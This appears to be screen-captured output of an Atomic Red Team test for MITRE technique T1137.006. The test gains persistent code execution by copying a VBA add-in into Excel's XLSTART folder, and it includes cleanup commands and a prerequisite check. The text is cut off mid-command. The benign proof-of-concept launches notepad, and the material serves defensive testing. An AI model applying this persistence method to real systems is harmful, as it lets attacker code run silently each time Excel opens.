 PowerShell
PathToAtomicsFolder = C:\AtomicRedTeam\atomics
[********BEGIN TEST*******]
Technique: Office Application Startup: Add-ins T1137.006
Atomic Test Name: Persistent Code Execution Via Excel VBA Add-in File (XLAM)
Atomic Test Number: 4
Atomic Test GUID: 082141ed-b048-4c86-99c7-2b8da5b5bf48
Description: Creates an Excel VBA Add-in file (XLAM) which runs automatically when Excel is started The sample XLAM provided launches t
he notepad as a proof-of-concept for persistent execution from Office.
Attack Commands:
Executor: powershell
ElevationRequired: False
Command:
Copy "PathToAtomicsFolder\T1137.006\bin\Addins\ExcelVBAaddin.xlam" "$env:APPDATA\Microsoft\Excel\XLSTART\notepad.xlam"
Start-Process "Excel"
Command (with inputs):
Copy "C:\AtomicRedTeam\atomics\T1137.006\bin\Addins\ExcelVBAaddin.xlam" "$env:APPDATA\Microsoft\Excel\XLSTART\notepad.xlam"
Start-Process "Excel"
Cleanup Commands:
Command:
Stop-Process -Name "notepad","Excel" -ErrorAction Ignore
Start-Sleep 3
Remove-Item "$env:APPDATA\Microsoft\Excel\XLSTART\notepad.xlam" -ErrorAction Ignore
Dependencies:
Description: Microsoft Excel must be installed
Check Prereq Command:
try {
  New-Object -COMObject "Excel.Application" | Out-Null
  Stop-Process -Name "Excel"
  exit 0
Type here to search